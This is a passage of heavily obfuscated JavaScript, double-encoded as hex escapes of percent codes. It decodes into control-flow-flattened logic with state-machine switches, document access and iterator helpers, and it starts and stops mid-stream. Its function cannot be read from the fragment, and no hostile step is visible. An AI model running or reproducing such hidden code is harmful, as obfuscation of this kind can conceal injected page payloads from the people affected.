43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x34\x33\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x34\x46\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x33\x46\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x41\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x36\x41\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x34\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x36\x39\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x36\x39\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x42\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x36\x35\x25\x32\x43\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x36\x25\x33\x43\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x